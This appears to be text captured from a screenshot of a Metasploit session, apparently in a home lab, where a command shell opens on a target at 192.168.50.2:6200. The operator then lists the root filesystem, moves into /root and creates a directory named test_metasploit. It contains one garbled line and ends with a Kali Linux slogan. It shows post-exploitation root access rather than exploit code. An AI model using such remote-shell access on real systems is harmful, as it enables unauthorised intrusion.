 [*] Found shell.
[*] Command shell session 1 opened (192.168.32.10:43549 -> 192.168.50.2:6200) at 2024-02-17 05:43:15 -0500
ls
%@}R-],2R
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
cd .root
sh: line 7: cd: .root: No such file or directory
cd /root
ls
Desktop
reset_logs.sh
vnc.log
pwd
/root
mkdir test_metasploit
ls
Desktop
reset_logs.sh
test_metasploit
vnc.log
KALI LINUX
"the quieter you become, the more you are able to hear"